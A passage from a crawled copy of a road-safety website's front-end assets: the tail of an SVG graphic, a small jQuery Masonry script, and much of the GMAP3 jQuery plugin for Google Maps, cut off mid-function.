-2.1,0.7c-0.4,0.1 -0.9,0.3 -1.3,0.4c-0.7,0.2 -1.4,0.5 -2.1,0.7c-0.4,0.1 -0.8,0.3 -1.3,0.4c-0.7,0.2 -1.4,0.5 -2.1,0.7c-0.4,0.1 -0.7,0.3 -1.1,0.4c-0.7,0.2 -1.4,0.5 -2.1,0.7c-0.4,0.1 -0.7,0.3 -1.1,0.4c-0.8,0.3 -1.5,0.5 -2.3,0.8c-0.3,0.1 -0.5,0.2 -0.8,0.3c-1,0.3 -2,0.7 -3,1c-0.3,0.1 -0.7,0.2 -1,0.4c-0.6,0.2 -1.3,0.4 -1.9,0.7c-0.4,0.1 -0.8,0.3 -1.2,0.4c-0.6,0.2 -1.1,0.4 -1.7,0.6c-0.4,0.1 -0.8,0.3 -1.2,0.4c-0.5,0.2 -1,0.4 -1.5,0.5c-0.4,0.2 -0.8,0.3 -1.3,0.4c-0.5,0.2 -1,0.3 -1.4,0.5c-0.4,0.2 -0.9,0.3 -1.3,0.5c-0.4,0.2 -0.9,0.3 -1.3,0.5c-0.5,0.2 -0.9,0.3 -1.4,0.5c-0.4,0.1 -0.8,0.3 -1.1,0.4c-0.5,0.2 -0.9,0.3 -1.4,0.5c-0.4,0.1 -0.7,0.3 -1,0.4c-0.5,0.2 -1,0.3 -1.4,0.5c-0.3,0.1 -0.6,0.2 -0.9,0.3c-0.5,0.2 -1,0.3 -1.4,0.5c-0.3,0.1 -0.6,0.2 -0.9,0.3c-0.5,0.2 -0.9,0.3 -1.4,0.5c-0.2,0.1 -0.5,0.2 -0.7,0.3c-0.5,0.2 -1,0.4 -1.5,0.6c-0.1,0 -0.2,0.1 -0.4,0.1c-4.7,1.7 -9,3.3 -12.6,4.7c0,0 -0.1,0 -0.1,0c-0.5,0.2 -1,0.4 -1.5,0.6c0,0 0,0 0,0c-0.5,0.2 -1,0.4 -1.5,0.6c-0.4,0.1 -0.8,0.3 -1.1,0.4c-0.4,0.2 -0.8,0.3 -1.2,0.4c-1.7,0.7 -3.3,1.3 -4.7,1.8c-0.5,0.2 -0.9,0.4 -1.3,0.5c-0.9,0.4 -1.7,0.7 -2.4,1c-0.3,0.1 -0.5,0.2 -0.8,0.3c-1,0.4 -1.8,0.7 -2.3,0.9c-0.6,0.3 -0.9,0.4 -0.9,0.4l293.3,251c522.4,-174.8 1218.1,-86.1 1481.3,-42.6c0.4,0.1 0.8,0.1 1.2,0.2c1.6,0.3 3.1,0.5 4.7,0.8c2,0.3 3.9,0.7 5.9,1c13.2,2.2 26.4,3.9 39.6,5c0.4,0 0.8,0.1 1.1,0.1c4.3,0.4 8.6,0.7 12.9,0.9c13.5,0.8 27,1 40.4,0.7c6.7,-0.2 13.5,-0.5 20.2,-0.9c6.7,-0.4 13.4,-1 20.1,-1.7c4.5,-0.5 8.9,-1 13.4,-1.6c4.5,-0.6 8.9,-1.3 13.3,-2c4.4,-0.7 8.9,-1.5 13.3,-2.3c4.4,-0.8 8.8,-1.7 13.2,-2.7c5.2,-1.1 10.3,-2.4 15.4,-3.7c3.6,-0.9 7.2,-1.9 10.9,-2.9c7.1,-2 14.4,-4.1 21.7,-6.2c1.4,-0.4 2.7,-0.8 4.1,-1.2c2.9,-0.9 5.8,-1.7 8.7,-2.6c1.7,-0.5 3.5,-1.1 5.2,-1.6c6.6,-2 13.3,-4.2 19.9,-6.3c2.7,-0.9 5.4,-1.8 8.1,-2.7c1.5,-0.5 2.9,-1 4.4,-1.5c2,-0.7 4,-1.4 6.1,-2.1c1.8,-0.6 3.6,-1.3 5.4,-1.9c1.6,-0.6 3.3,-1.2 4.9,-1.8c4.4,-1.6 8.8,-3.2 13.1,-4.9c2.4,-0.9 4.8,-1.8 7.2,-2.8c0.5,-0.2 0.9,-0.4 1.4,-0.5c1.8,-0.7 3.5,-1.4 5.2,-2.1c0.4,-0.2 0.8,-0.3 1.2,-0.5c1.8,-0.7 3.5,-1.5 5.3,-2.2c1.4,-0.6 2.7,-1.2 4.1,-1.7c1.8,-0.8 3.6,-1.6 5.4,-2.4c2.2,-1 4.5,-2 6.7,-3c1.9,-0.9 3.7,-1.7 5.6,-2.6c0.1,0 0.2,-0.1 0.3,-0.1c5.8,-2.8 11.4,-5.6 16.8,-8.5c1.2,-0.6 2.4,-1.3 3.5,-1.9c4.6,-2.6 9,-5.2 13.2,-7.9c1,-0.7 2.1,-1.3 3.1,-2c1.5,-1 3,-2 4.4,-3c3.8,-2.7 7.4,-5.4 10.6,-8.2c0.8,-0.7 1.6,-1.4 2.4,-2.1s1.5,-1.4 2.2,-2.1c2.2,-2.1 4.2,-4.2 6,-6.4c0.9,-1.1 1.7,-2.1 2.5,-3.2c0.8,-1.1 1.5,-2.2 2.2,-3.2c0.5,-0.7 0.9,-1.4 1.3,-2.2c0.2,-0.4 0.4,-0.7 0.6,-1.1c0.4,-0.7 0.8,-1.5 1.1,-2.2c0.2,-0.4 0.3,-0.7 0.5,-1.1c0.3,-0.7 0.6,-1.5 0.9,-2.2c0.1,-0.4 0.3,-0.7 0.4,-1.1c0.5,-1.5 0.9,-3 1.1,-4.4c0.2,-1.1 0.3,-2.2 0.4,-3.3c0.1,-0.7 0.1,-1.5 0.1,-2.2c-0.1,-1 -0.2,-1.7 -0.2,-2.5z" class="st0"/>
    <path id="svg_11" d="m4800.6,1256.3c-13.3,-1.1 -26.5,-2.8 -39.6,-5c13.1,2.2 26.3,3.9 39.6,5z" class="st0"/>
    <path id="svg_12" d="m2990.9,1034.5c-0.5,0.2 -1,0.4 -1.5,0.6c0,0 0,0 0,0c0.5,-0.2 1,-0.4 1.5,-0.6z" class="st0"/>
    <polygon id="svg_13" points="2989.39990234375,1035.0999755859375 2989.39990234375,1035.0999755859375 2989.39990234375,1035.0999755859375 " class="st0"/>
    <path id="svg_14" d="m2989.4,1035.1c0,0 0,0 0,0c-0.4,0.1 -0.8,0.3 -1.1,0.4c0.3,-0.1 0.7,-0.3 1.1,-0.4z" class="st0"/>
    <path id="svg_15" d="m4935.5,1249.5c-4.4,0.8 -8.9,1.6 -13.3,2.3c4.4,-0.7 8.9,-1.4 13.3,-2.3z" class="st0"/>
    <path id="svg_16" d="m4895.5,1255.4c-6.7,0.7 -13.4,1.3 -20.1,1.7c6.6,-0.4 13.3,-1 20.1,-1.7z" class="st0"/>
    <path id="svg_17" d="m3208.9,966.6c3.9,-1 7.9,-2.1 11.9,-3.1c-4,1 -8,2 -11.9,3.1z" class="st0"/>
    <path id="svg_18" d="m4975,1240.3c-3.6,1 -7.2,2 -10.9,2.9c3.7,-1 7.3,-1.9 10.9,-2.9z" class="st0"/>
    <path id="svg_19" d="m5076.5,1207.5c-4.3,1.6 -8.7,3.3 -13.1,4.9c4.4,-1.6 8.8,-3.2 13.1,-4.9z" class="st0"/>
    <path id="svg_20" d="m3693.3,881c12.6,-1.2 25.4,-2.4 38.3,-3.6c-12.9,1.1 -25.7,2.3 -38.3,3.6z" class="st0"/>
    <path id="svg_21" d="m3573.5,895c11.8,-1.6 23.7,-3.2 35.7,-4.7c-12,1.6 -23.9,3.1 -35.7,4.7z" class="st0"/>
   </g>
  </g>
 </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.securite-routiere.lu/wp-content/themes/securiteroutiere/assets/js/script_comed.js?ver=6.9
body_size: 57
content:
(function ($) {

    $(document).ready(function () {

        // Masonry

        var $grid = $('.grid').masonry();

        $grid.imagesLoaded().progress( function() {
           $grid.masonry('layout');
        });

    });///ready()

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.securite-routiere.lu/wp-content/themes/securiteroutiere/assets/js/gmap3.js?ver=6.9
body_size: 7497
content:
/*!
 *  GMAP3 Plugin for jQuery
 *  Version  : 7.2
 *  Date     : 2016/12/03
 *  Author   : DEMONTE Jean-Baptiste
 *  Contact  : jbdemonte@gmail.com
 *  Web site : http://gmap3.net
 *  Licence  : GPL-3.0+
 */
(function ($, window, document) {
  "use strict";

  var gm, services = {}, loadOptions,

  // Proxify functions to get shorter minimized code
    when = $.when,
    extend = $.extend,
    isArray = $.isArray,
    isFunction = $.isFunction,
    deferred = $.Deferred;

  /**
   * Duplicate option to never modify original object
   * @param {Object} options
   * @returns {Object}
   */
  function dupOpts(options) {
    return extend(true, {}, options || {});
  }

  /**
   * Slice an array like
   * @params {Array|Object}
   * @params {Number} [start]
   * @params {Number} [end]
   * @returns {Array}
   */
  function slice() {
    var fn = Array.prototype.slice,
      args = fn.call(arguments, 1);
    return fn.apply(arguments[0], args);
  }

  /**
   * Return true if value is undefined
   * @param {*} value
   * @returns {Boolean}
   */
  function isUndefined(value) {
    return typeof value === 'undefined';
  }

  /**
   * Equivalent to Promise.all
   * @param {Deferred[]} deferreds
   * @returns {Deferred}
   */
  function all(deferreds) {
    return when.apply($, deferreds);
  }

  /**
   * Equivalent to Promise.resolve
   * @param {*} value
   * @returns {Deferred}
   */
  function resolved(value) {
    return when().then(function () {
      return value;
    });
  }

  /**
   * return the distance between 2 latLng in meters
   * @param {LatLng} origin
   * @param {LatLng} destination
   * @returns {Number}
   **/
  function distanceInMeter(origin, destination) {
    var m = Math,
      pi = m.PI,
      e = pi * origin.lat() / 180,
      f = pi * origin.lng() / 180,
      g = pi * destination.lat() / 180,
      h = pi * destination.lng() / 180,
      cos = m.cos,
      sin = m.sin;
    return 1000 * 6371 * m.acos(m.min(cos(e) * cos(g) * cos(f) * cos(h) + cos(e) * sin(f) * cos(g) * sin(h) + sin(e) * sin(g), 1));
  }

  function ready(fn) {
    if (document.readyState != 'loading') {
      fn();
    } else {
      document.addEventListener('DOMContentLoaded', fn);
    }
  }

  function serialize(obj) {
    return objectKeys(obj).map(function (key) {
      return encodeURIComponent(key) + "=" + encodeURIComponent(obj[key]);
    }).join("&");
  }

  // Auto-load google maps library if needed
  when(function () {
    var dfd = deferred(),
      cbName = '__gmap3',
      script;

    $.holdReady(true);

    ready(function () {
      if (window.google && window.google.maps || loadOptions === false) {
        dfd.resolve();
      } else {
        // callback function - resolving promise after maps successfully loaded
        window[cbName] = function () {
          delete window[cbName];
          dfd.resolve();
        };
        script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://maps.googleapis.com/maps/api/js?callback=' + cbName + (loadOptions ? '&' + (typeof loadOptions === 'string' ? loadOptions : serialize(loadOptions)) : '');
        $("head").append(script);
      }
    });

    return dfd;
  }()).then(function () {
    $.holdReady(false);
  });

  /**
   * Instantiate only once a google service
   * @param {String} name
   * @returns {Object}
   */
  function service(name) {
    if (!services[name]) {
      services[name] = gmElement(name);
    }
    return services[name];
  }

  /**
   * Return GoogleMap Class (or overwritten by user) instance
   * @param {String} name
   * @returns {Object}
   */
  function gmElement(name) {
    var cls = gm[name];

    function F(args) {
      return cls.apply(this, args);
    }
    F.prototype = cls.prototype;

    return new F(slice(arguments, 1));
  }

  /**
   * Resolve a GeocodeRequest
   * https://developers.google.com/maps/documentation/javascript/geocoding
   * @param {String|Object} request
   * @returns {Deferred}
   */
  function geocode(request) {
    var dfd = deferred();
    if (typeof request === 'string') {
      request = {
        address: request
      };
    }
    service('Geocoder').geocode(request, function (results, status) {
      if (status === gm.GeocoderStatus.OK) {
        dfd.resolve(results[0].geometry.location);
      } else {
        dfd.reject(status);
      }
    });
    return dfd;
  }

  /**
   * Callable function taking a parameter as string
   * @callback StringCallback
   * @param {String}
   */

  /**
   * Split a string and execute a function on each item
   * @param {String} str - Space separated list of items
   * @param {StringCallback} fn - Callback function
   */
  function foreachStr(str, fn) {
    foreach(str.split(' '), fn);
  }

  /**
   * Execute a function on each items if items is an array and on items as a single element if it is not an array
   * @param {Array|*} items - Items to execute foreach callback on
   * @param {Function} fn - Callback function
   */
  function foreach(items, fn) {
    (isArray(items) ? items : [items]).forEach(fn);
  }

  /**
   * Return Object keys
   * @param {Object} obj
   * @returns {String[]}
   */
  function objectKeys(obj) {
    return Object.keys(obj);
  }

  /**
   * Return Object values
   * @param {Object} obj
   * @returns {*[]}
   */
  function objectValues(obj) {
    return objectKeys(obj).map(function (key) {
      return obj[key];
    });
  }

  /**
   * Resolution function
   * @callback OptionCallback
   * @param {Object} options
   * @returns {Deferred|*}
   */

  /**
   * Convert bounds from array [ n, e, s, w ] to google.maps.LatLngBounds
   * @param {Object} options - Container of options.bounds
   * @param {OptionCallback} fn
   * @returns {Deferred}
   */
  function resolveLatLngBounds(options, fn) {
    options = dupOpts(options);
    if (options.bounds) {
      options.bounds = toLatLngBound(options.bounds);
    }
    return resolved(fn(options));
  }

  /**
   * Resolve an address location / convert a LatLng array to google.maps.LatLng object
   * @param {Object} options
   * @param {String} key - LatLng key name in options object
   * @param {OptionCallback} fn
   * @returns {Deferred}
   */
  function resolveLatLng(options, key, fn) {
    var dfd = deferred();
    options = dupOpts(options);
    when()
      .then(function () {
        var address = options.address;
        if (address) {
          delete options.address;
          return geocode(address).then(function (latLng) {
              options[key] = latLng;
            });
        }
        options[key] = toLatLng(options[key]);
      })
      .then(function () {
        dfd.resolve(fn(options));
      })
      .fail(function (reason) {
        dfd.reject(reason);
      });
    return dfd;
  }

  /**
   * Convert an array of mixed LatLng to google.maps.LatLng object
   * No address resolution here
   * @param {Object} options
   * @param {String} key - Array key name in options object
   * @param {OptionCallback} fn
   * @returns {Deferred}
   */
  function resolveArrayOfLatLng(options, key, fn) {
    options = dupOpts(options);
    options[key] = (options[key] || []).map(toLatLng);
    return resolved(fn(options));
  }

  /**
   * Convert a LatLng array to google.maps.LatLng
   * @param {Array|*} mixed
   * @param {Boolean} [convertLiteral]
   * @returns {LatLng}
   */
  function toLatLng(mixed, convertLiteral) {
    return isArray(mixed) ? new gm.LatLng(mixed[0], mixed[1]) : (convertLiteral && mixed && !(mixed instanceof gm.LatLng) ? new gm.LatLng(mixed.lat, mixed.lng) : mixed);
  }

  /**
   * Convert a LatLngBound array to google.maps.LatLngBound
   * @param {Array|*} mixed
   * @param {Boolean} [convertLiteral]
   * @returns {LatLngBounds}
   */
  function toLatLngBound(mixed, convertLiteral) {
    if (isArray(mixed)) {
      return new gm.LatLngBounds({lat: mixed[2], lng: mixed[3]}, {lat: mixed[0], lng: mixed[1]});
    } else if (convertLiteral && !mixed.getCenter){
      return new gm.LatLngBounds({lat: mixed.south, lng: mixed.west}, {lat: mixed.north, lng: mixed.east});
    }
    return mixed;
  }

  /**
   * Create a custom overlay view
   * @param {Map} map
   * @param {Object} options
   * @returns {OverlayView}
   */
  function createOverlayView(map, options) {

    var GMOverlayView = gm.OverlayView;

    var $div = $(document.createElement("div"))
      .css({
        border: "none",
        borderWidth: 0,
        position: "absolute"
      })
      .append(options.content);

    options = extend({x: 0, y: 0}, options);

    if (options.position) {
      options.position = toLatLng(options.position, true);
    } else if (options.bounds) {
      options.bounds = toLatLngBound(options.bounds, true);
    }

    /**
     * Class OverlayView
     * @constructor
     */
    function OverlayView() {
      var self = this,
        listeners = [];

      GMOverlayView.call(self);
      self.setMap(map);

      function fromLatLngToDivPixel(latlng) {
        return self.getProjection().fromLatLngToDivPixel(latlng);
      }

      self.onAdd = function () {
        var panes = self.getPanes();
        panes.overlayMouseTarget.appendChild($div[0]);
      };

      if (options.position) {
        self.getPosition = function () {
          return options.position;
        };

        self.setPosition = function (latlng) {
          options.position = latlng;
          self.draw();
        };

        self.draw = function () {
          var ps = fromLatLngToDivPixel(options.position);
          $div.css({
            left: (ps.x + options.x) + 'px',
            top: (ps.y + options.y) + 'px'
          });
        };
      } else {
        self.getBounds = function () {
          return options.bounds;
        };

        self.setBounds = function (bounds) {
          options.bounds = bounds;
          self.draw();
        };

        self.draw = function () {
          var sw = fromLatLngToDivPixel(options.bounds.getSouthWest());
          var ne = fromLatLngToDivPixel(options.bounds.getNorthEast());

          $div.css({
            left: (sw.x + options.x) + 'px',
            top: (ne.y + options.y) + 'px',
            width: (ne.x - sw.x + options.x) + 'px',
            height: (sw.y - ne.y + options.y) + 'px'
          });
        };
      }

      self.onRemove = function () {
        listeners.map(function (handler) {
          gm.event.removeListener(handler);
        });
        $div.remove();
        self.$ = $div = null; // mem leaks
      };

      self.$ = $div;
    }

    OverlayView.prototype = new GMOverlayView();

    return new OverlayView();
  }

  /**
   * Return a map projection
   * @param {Map} map
   * @returns {*}
   */
  function getProjection(map) {
    function Overlay() {
      var self = this;
      self.onAdd = self.onRemove = self.draw = function () {};
      return gm.OverlayView.call(self);
    }
    Overlay.prototype = new gm.OverlayView();
    var overlay = new Overlay();
    overlay.setMap(map);
    return overlay.getProjection();
  }

  /**
   * Class used as event first parameter on clustering overlays
   * @param {Cluster} cluster
   * @param {Marker[]} markers
   * @param {OverlayView} overlay
   * @param {LatLngBounds} bounds
   * @constructor
   */
  function ClusterOverlay(cluster, markers, overlay, bounds) {
    var self = this;
    self.cluster = cluster;
    self.markers = markers;
    self.$ = overlay.$;
    self.overlay = overlay;

    overlay.getBounds = function () {
      return gmElement('LatLngBounds', bounds.getSouthWest(), bounds.getNorthEast());
    };
  }

  /**
   * Cluster Group definition.
   * @typedef {Object} ClusterGroupDef
   * @property {String|jQuery} content
   * @property {Number} [x] Offset
   * @property {Number} [y] Offset
   */

  /**
   * Cluster evaluation function
   * @callback clusterCallback
   * @param {Marker[]} markers
   * @return {ClusterGroupDef|undefined}
   */

  /**
   * Class used to handle clustering
   * @param {Map} map
   * @param {Object} options
   * @param {Integer} [options.size]
   * @param {Object[]} [options.markers] markers definition
   * @param {clusterCallback} [options.cb] callback used to evaluate clustering elements
   * @constructor
   */
  function Cluster(map, options) {
    var timer, igniter, previousViewHash, projection, filter,
      self = this,
      markers = [],
      radius = (options.size || 200) >> 1,
      enabled = true,
      overlays = {},
      handlers = [];

    options = options || {};
    options.markers = options.markers || [];

    /**
     * Cluster evaluation function
     * @callback bindCallback
     * @param {ClusterOverlay[]} instances
     */

    /**
     * Bind a function to each current or future overlays
     * @param {bindCallback} fn
     */
    self._b = function (fn) {
      fn(objectValues(overlays));
      handlers.push(fn);
    };

    /**
     * Get the marker list
     * @returns {Marker[]}
     */
    self.markers = function () {
      return slice(markers);
    };

    /**
     * Get the current groups
     * @returns {ClusterOverlay[]}
     */
    self.groups = function () {
      return objectValues(overlays);
    };

    /**
     * Enable the clustering feature
     */
    self.enable = function () {
      if (!enabled) {
        enabled = true;
        previousViewHash = '';
        delayRedraw();
      }
    };


    /**
     * Disable the clustering feature
     */
    self.disable = function () {
      if (enabled) {
        enabled = false;
        previousViewHash = '';
        delayRedraw();
      }
    };

    /**
     * Add a marker
     * @param {Marker} marker
     */
    self.add = function (marker) {
      markers.push(marker);
      previousViewHash = '';
      delayRedraw();
    };

    /**
     * Remove a marker
     * @param {Marker} marker
     */
    self.remove = function (marker) {
      markers = markers.filter(function (item) {
        return item !== marker;
      });
      previousViewHash = '';
      delayRedraw();
    };

    /**
     * Filtering function, Cluster only handle those who return true
     * @callback filterCallback
     * @param {Marker} marker
     * @returns {Boolean}
     */

    /**
     * Set a filter function
     * @param {filterCallback} fn
     */
    self.filter = function (fn) {
      if (filter !== fn) {
        filter = fn;
        previousViewHash = '';
        delayRedraw();
      }
    };

    /**
     * Generate extended visible bounds
     * @returns {LatLngBounds}
     */
    function extendsMapBounds() {
      var circle = gmElement('Circle', {
        center: map.getCenter(),
        radius: 1.15 * distanceInMeter(map.getCenter(), map.getBounds().getNorthEast()) // + 15%
      });
      return circle.getBounds();
    }

    /**
     * Generate bounds extended by radius
     * @param {LatLng} latLng
     * @returns {LatLngBounds}
     */
    function extendsBounds(latLng) {
      var p = projection.fromLatLngToDivPixel(latLng);
      return gmElement('LatLngBounds',
        projection.fromDivPixelToLatLng(gmElement('Point', p.x - radius, p.y + radius)),
        projection.fromDivPixelToLatLng(gmElement('Point', p.x + radius, p.y - radius))
      );
    }

    options.markers.map(function (opts) {
      opts.position = toLatLng(opts.position);
      markers.push(gmElement('Marker', opts));
    });

    /**
     * Redraw clusters
     */
    function redraw() {
      var keys, bounds, overlayOptions, hash, currentMarkers, viewHash,
        zoom = map.getZoom(),
        currentHashes = {},
        newOverlays = [],
        ignore = {};

      viewHash = '' + zoom;

      if (zoom > 3) {
        bounds = extendsMapBounds();
        foreach(markers, function (marker, index) {
          if (!bounds.contains(marker.getPosition())) {
            viewHash += '-' + index;
            ignore[index] = true;
            if (marker.getMap()) {
              marker.setMap(null);
            }
          }
        });
      }
      if (filter) {
        foreach(markers, function (marker, index) {
          if (!ignore[index] && !filter(marker)) {
            viewHash += '-' + index;
            ignore[index] = true;
            if (marker.getMap()) {
              marker.setMap(null);
            }
          }
        });
      }

      if (viewHash === previousViewHash) {
        return;
      }
      previousViewHash = viewHash;

      foreach(markers, function (marker, index) {
        if (ignore[index]) {
          return;
        }

        keys = [index];
        bounds = extendsBounds(marker.getPosition());

        if (enabled) {
          foreach(slice(markers, index + 1), function (marker, idx) {
            idx += index + 1;
            if (!ignore[idx] && bounds.contains(marker.getPosition())) {
              keys.push(idx);
              ignore[idx] = true;
            }
          });
        }

        hash = keys.join('-');
        currentHashes[hash] = true;

        if (overlays[hash]) { // hash is already set
          return;
        }

        currentMarkers = keys.map(function (key) {
          return markers[key];
        });

        // ask the user callback on this subset (may be composed by only one marker)
        overlayOptions = options.cb(slice(currentMarkers));

        // create an overlay if cb returns its properties
        if (overlayOptions) {
          bounds = gmElement('LatLngBounds');
          foreach(currentMarkers, function (marker) {
            bounds.extend(marker.getPosition());
            if (marker.getMap()) {
              marker.setMap(null);
            }
          });

          overlayOptions = dupOpts(overlayOptions);
          overlayOptions.position = bounds.getCenter();
          overlays[hash] = new ClusterOverlay(self, slice(currentMarkers), createOverlayView(map, overlayOptions), bounds);
          newOverlays.push(overlays[hash]);

        } else {
          foreach(currentMarkers, function (marker) {
            if (!marker.getMap()) { // to avoid marker blinking
              marker.setMap(map);
            }
          });
        }

      });

      // remove previous overlays
      foreach(objectKeys(overlays), function (key) {
        if (!currentHashes[key]) {
          overlays[key].overlay.setMap(null);
          delete overlays[key];
        }
      });

      if (newOverlays.length) {
        foreach(handlers, function (fn) {
          fn(newOverlays);
        });
      }
    }

    /**
     * Restart redraw timer
     */
    function delayRedraw() {
      clearTimeout(timer);
      timer = setTimeout(redraw, 100);
    }

    /**
     * Init clustering
     */
    function init() {
      gm.event.addListener(map, "zoom_changed", delayRedraw);
      gm.event.addListener(map, "bounds_changed", delayRedraw);
      redraw();
    }

    igniter = setInterval(function () {
      projection = getProjection(map);
      if (projection) {
        clearInterval(igniter);
        init();
      }
    }, 10);
  }

  /**
   * Configure google maps loading library
   * @param {string|object} options
   */
  $.gmap3 = function (options) {
    loadOptions = options;
  };

  /**
   * jQuery Plugin
   */
  $.fn.gmap3 = function (options) {
    var items = [];
    gm = window.google.maps; // once gmap3 is loaded, google.maps library should be loaded
    this.each(function () {
      var $this = $(this), gmap3 = $this.data("gmap3");
      if (!gmap3) {
        gmap3 = new Gmap3($this, options);
        $this.data("gmap3", gmap3);
      }
      items.push(gmap3);
    });

    return new Handler(this, items);
  };

  /**
   * Class Handler
   * Chainable objet which handle all Gmap3 items associated to all jQuery elements in the current command set
   * @param {jQuery} chain - "this" to return to maintain the jQuery chain
   * @param {Gmap3[]} items
   * @constructor
   */
  function Handler(chain, items) {
    var self = this;

    // Map all functions from Gmap3 class
    objectKeys(items[0]).forEach(function (name) {
      self[name] = function () {
        var results = [],
          args = slice(arguments);
        items.forEach(function (item) {
          results.push(item[name].apply(item, args));
        });
        return name === 'get' ? (results.length > 1 ? results : results[0]) : self;
      };
    });

    self.$ = chain;
  }

  /**
   * Class Gmap3
   * Handle a Google.maps.Map instance
   * @param {jQuery} $container - Element to display the map in
   * @param {Object} options - MapOptions
   * @constructor
   */
  function Gmap3($container, options) {
    var map,
      previousResults = [],
      promise = when(),
      self = this;

    function context() {
      return {
        $: $container,
        get: self.get
      };
    }

    /**
     * Attach events to instances
     * @param {Object } events
     * @param {Array|Object} instances
     * @param {array} [args] arguments to add
     * @param {Boolean} once
     */
    function attachEvents(events, instances, args, once) {
      var hasArgs = arguments.length > 3;
      if (!hasArgs) {
        once = args;
      }
      $.each(events, function (eventName, handlers) {
        foreach(instances, function (instance) {
          var isClusterOverlay = instance instanceof ClusterOverlay;
          var isDom = isClusterOverlay || (instance instanceof gm.OverlayView);
          var eventListener = isDom ? instance.$.get(0) : instance;
          gm.event['add' + (isDom ? 'Dom' : '') + 'Listener' + (once ? 'Once' : '')](eventListener, eventName, function (event) {
            foreach(handlers, function (handler) {
              if (isFunction(handler)) {
                if (isClusterOverlay) {
                  handler.call(context(), undefined /* marker */, instance, instance.cluster, event);
                } else if (hasArgs) {
                  var buffer = slice(args);
                  buffer.unshift(instance);
                  buffer.push(event);
                  handler.apply(context(), buffer);
                } else {
                  handler.call(context(), instance, event);
                }
              }
            });
          });
        });
      });
    }

    /**
     * Decorator to handle multiple call based on array of options
     * @param {Function} fn
     * @returns {Deferred}
     */
    function multiple(fn) {
      return function (options) {
        if (isArray(options)) {
          var instances = [];
          var promises = options.map(function (opts) {
            return fn.call(self, opts).then(function (instance) {
              instances.push(instance);
            });
          });
          return all(promises).then(function () {
            previousResults.push(instances);
            return instances;
          });
        } else {
          return fn.apply(self, arguments).then(function (instance) {
            previousResults.push(instance);
            return instance;
          });
        }
      };
    }

    /**
     * Decorator to chain promise result onto the main promise chain
     * @param {Function} fn
     * @returns {Function}
     */
    function chainToPromise(fn) {
      return function () {
        var args = slice(arguments);
        promise = promise.then(function (instance) {
          if (isFunction(args[0])) {
            // handle return as a deferred / promise to support both sync & async result
            return when(args[0].call(context(), instance)).then(function (value) {
              args[0] = value;
              return fn.apply(self, args);
            });
          }

          return when(fn.apply(self, args));
        });
        return promise;
      };
    }

    self.map = chainToPromise(function (options) {
      return map || resolveLatLng(options, 'center', function (opts) {
          map = gmElement('Map', $container.get(0), opts);
          previousResults.push(map);
          return map;
        });
    });

    // Space separated string of : separated element
    // (google.maps class name) : (latLng property name) : (add map - 0|1 - default = 1)
    foreachStr('Marker:position Circle:center InfoWindow:position:0 Polyline:path Polygon:paths', function (item) {
      item = item.split(':');
      var property = item[1] || '';
      self[item[0].toLowerCase()] = chainToPromise(multiple(function (options) {
        return (property.match(/^path/) ? resolveArrayOfLatLng : resolveLatLng)(options, property, function (opts) {
          if (item[2] !== '0') {
            opts.map = map;
          }
          return gmElement(item[0], opts);
        });
      }));
    });

    foreachStr('TrafficLayer TransitLayer BicyclingLayer', function (item) {
      self[item.toLowerCase()] = chainToPromise(function () {
        var instance = gmElement(item);
        previousResults.push(instance);
        instance.setMap(map);
        return instance;
      });
    });

    self.kmllayer = chainToPromise(multiple(function (options) {
      options = dupOpts(options);
      options.map = map;
      return when(gmElement('KmlLayer', options));
    }));

    self.rectangle = chainToPromise(multiple(function (options) {
      return resolveLatLngBounds(options, function (opts) {
        opts.map = map;
        return gmElement('Rectangle', opts);
      });
    }));

    self.overlay = chainToPromise(multiple(function (options) {
      function fn(opts) {
        return createOverlayView(map, opts);
      }

      options = dupOpts(options);
      return options.bounds ? resolveLatLngBounds(options, fn) : resolveLatLng(options, 'position', fn);
    }));

    self.groundoverlay = chainToPromise(function (url, bounds, options) {
      return resolveLatLngBounds({bounds: bounds}, function (opts) {
        options = dupOpts(options);
        options.map = map;
        var instance = gmElement('GroundOverlay', url, opts.bounds, options);
        previousResults.push(instance);
        return instance;
      });
    });

    self.styledmaptype = chainToPromise(function (styleId, styles, options) {
      var instance = gmElement('StyledMapType', styles, options);
      previousResults.push(instance);
      map.mapTypes.set(styleId, instance);
      return instance;
    });

    self.streetviewpanorama = chainToPromise(function (container, options) {
      return resolveLatLng(options, 'position', function (opts) {
        var instance = gmElement('StreetViewPanorama', $(container).get(0), opts);
        map.setStreetView(instance);
        previousResults.push(instance);
        return instance;
      });
    });

    self.route = chainToPromise(function (options) {
      var dfd = deferred();
      options = dupOpts(options);
      options.origin = toLatLng(options.origin);
      options.destination = toLatLng(options.destination);
      service('DirectionsService').route(options, function (results, status) {
        previousResults.push(results);
        dfd.resolve(status === gm.DirectionsStatus.OK ? results : false);
      });
      return dfd;
    });

    self.cluster = chainToPromise(function (options) {
      var cluster = new Cluster(map, dupOpts(options));
      previousResults.push(cluster);
      return resolved(cluster);
    });

    self.directionsrenderer = chainToPromise(function (options) {
      var instance;
      if (options) {
        options = dupOpts(options);
        options.map = map;
        if (options.panel) {
          options.panel = $(options.panel).get(0);
        }
        instance = gmElement('DirectionsRenderer', options);
      }
      previousResults.push(instance);
      return instance;
    });

    self.latlng = chainToPromise(multiple(function (options) {
      return resolveLatLng(options, 'latlng', function (opts) {
        previousResults.push(opts.latlng);
        return opts.latlng;
      });
    }));

    self.fit = chainToPromise(function () {
      var bounds = gmElement('LatLngBounds');
      foreach(previousResults, function (instances) {
        if (instances !== map) {
          foreach(instances, function (instance) {
            if (instance) {
              if (instance.getPosition && instance.getPosition()) {
                bounds.extend(instance.getPosition());
              } else if (instance.getBounds && instance.getBounds()) {
                bounds.extend(instance.getBounds().getNorthEast());
                bounds.extend(instance.getBounds().getSouthWest());
              } else if (instance.getPaths && instance.getPaths()) {
                foreach(instance.getPaths().getArray(), function (path) {
                  foreach(path.getArray(), function (latLng) {
                    bounds.extend(latLng);
                  });
                });
              } else if (instance.getPath && instance.getPath()) {
                foreach(instance.getPath().getArray(), function (latLng) {
                  bounds.extend(latLng);
                });
              } else if (instance.getCenter && instance.getCenter()) {
                bounds.extend(instance.getCenter());
              }
            }
          });
        }
      });
      if (!bounds.isEmpty()) {
        map.fitBounds(bounds);
      }
      return true;
    });

    self.wait = function (duration) {
      promise = promise.then(function (instance) {
        var dfd = deferred();
        setTimeout(function () {
          dfd.resolve(instance);
        }, duration);
        return dfd;
      });
    };

    self.then = function (fn) {
